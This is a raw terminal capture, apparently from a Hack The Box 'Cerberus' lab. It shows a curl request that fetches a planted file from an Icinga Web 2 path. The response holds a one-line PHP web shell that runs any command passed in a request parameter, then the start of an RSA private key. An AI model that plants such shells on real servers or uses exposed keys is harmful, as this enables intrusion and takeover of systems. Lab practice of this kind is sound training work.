 ┌──(kali㉿kali)-[~/htb-labs/Cerberus]
└─$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/dev/shm
/exp2.php -v
* Host icinga.cerberus.local:8080 was resolved.
* IPv6: fdfe:dcba:9876::1f
* IPv4: 10.129.232.100
*   Trying [fdfe:dcba:9876::1f]:8080...
* Immediate connect fail for fdfe:dcba:9876::1f: Network is unreachable
* connect to fdfe:dcba:9876::1f port 8080 from :: port 0 failed: Success
*   Trying 10.129.232.100:8080...
* Established connection to icinga.cerberus.local (10.129.232.100 port 8080) from 10.10.15.73
port 56750
* using HTTP/1.x
> GET /icingaweb2/lib/icinga/icinga-php-thirdparty/dev/shm/exp2.php HTTP/1.1
> Host: icinga.cerberus.local:8080
> User-Agent: curl/8.20.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Mon, 24 Aug 2026 01:48:17 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
< Etag: 4-9ea-659c12c0eedc0
< Last-Modified: Mon, 24 Aug 2026 01:47:43 GMT
< Transfer-Encoding: chunked
< Content-Type: text/x-php;charset=UTF-8
<
<?php system($_REQUEST['cmd']); ?>

/*
-----BEGIN RSA PRIVATE KEY-----
MIIG4gIBAAKCAYEAtwXJF0OYASH6l/VhOZibtB1t6uxu/X18YEkA2khcg8VV0/4t
+hO8241rW9DrpLV8WxnCegbswTG2asZ1lhpPtReZ60czMA7j5BQsge3B0XCp8E/q
lI5DBJVsFEnPlwPAl9gndW/h9xfIItzoZWewKESxXIpEa+L23eCT0qhrUXuDNUfg
jQYOT+ne7NrE2nw6iOJRzggcaprvkcfO4VVJ6aPYHh10ZqIjKemPiIi1PImAiqLY